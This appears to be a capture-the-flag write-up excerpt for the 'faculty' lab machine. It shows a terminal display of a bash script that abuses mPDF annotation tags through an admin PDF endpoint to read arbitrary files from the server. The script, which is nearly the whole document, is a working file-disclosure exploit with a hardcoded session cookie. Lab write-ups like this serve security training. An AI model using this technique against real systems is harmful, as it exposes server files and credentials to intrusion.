 ┌──(standard㉿pine)-[~/writeups/faculty]
└─$ cat encode.sh
#!/bin/bash
#file to read is $1
raw="<annotation file=\"$1\" content=\"$1\" icon=\"Graph\" title=\"Attached File: $1\" pos-x=\"195\" />"
encode=$(urlencode $raw | base64 | tr -d " \t\n\r")
filename=$(curl http://faculty.htb/admin/download.php -X POST -b "PHPSESSID=qcs9hac7urer83l9364bsvl8hm" -d "pdf=$encode" 2>/dev/null | tr -d " \t\n\r")
$(wget -q http://faculty.htb/mpdf/tmp/$filename -O /tmp/$filename 2>/dev/null)
if test -f "/tmp/$filename"; then
        file=$(./pdf-parser.py -f /tmp/$filename -o 6 | tail -n 2 | head -n 1)
        if [[ -z $file ]]; then
                file="b''"
        fi
        python3 -c "print($file.decode('utf-8'));"
        rm /tmp/$filename
else
        echo "File doesn't exist or caused an error"
fi